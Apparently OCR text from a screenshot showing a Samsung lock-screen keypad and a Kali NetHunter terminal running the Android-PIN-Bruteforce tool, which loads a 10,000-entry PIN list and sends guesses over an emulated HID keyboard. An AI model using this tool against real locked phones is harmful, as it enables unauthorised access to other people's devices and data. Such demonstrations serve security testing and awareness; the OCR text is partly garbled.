 •••1
1
2
ABC
3
DEF
4
GHI
5
JKL
6
MNO
7
PQRS
8
TUV
9
WXYZ
0
OK
Emergency call
SAMSUNG
11:19
1) No title
root kal)-[/]
# ls
bin dev home mnt root sdcard system var
boot etc lib opt run srv
captures external_sd media proc sbin sys usr
root kal)-[/]
# cd hcd home/kali/Android-PIN-Bruteforce
root kal)-[/home/kali/Android-PIN-Bruteforce]
# ls
README.md config.motorola.moto-g5-plus
android-pin-bruteforce config.samsung.s5
androidpatternlock config.samsung.s7
bruter.log optimised-pin-length-3.txt
config optimised-pin-length-4.txt
config.default optimised-pin-length-5.txt
config.motorola.moto-g4-plus optimised-pin-length-6.txt
root kal)-[/home/kali/Android-PIN-Bruteforce]
# bash ./android-pin-bruteforce crack
Android PIN brute-force :: version 0.1
[INFO] Loading optimised PIN list for 4 digits (optimised-pin-length-4.txt)
[INFO] PIN list contains 10000 PINs
[INFO] Checking environment
[PASS] HID device (/dev/hidg0) found
[PASS] hid-keyboard executable (/system/xbin/hid-keyboard) found
[SEND] 1234. Attempt 1 (0%) at May16 09:19:38 AM
[SEND] 0000. Attempt 2 (0%) at May16 09:19:40 AM
[SEND] 1111. Attempt 3 (0%) at May16 09:19:42 AM
Esc / | ▲ -
Tab Ctrl Alt ◄ ▼ ►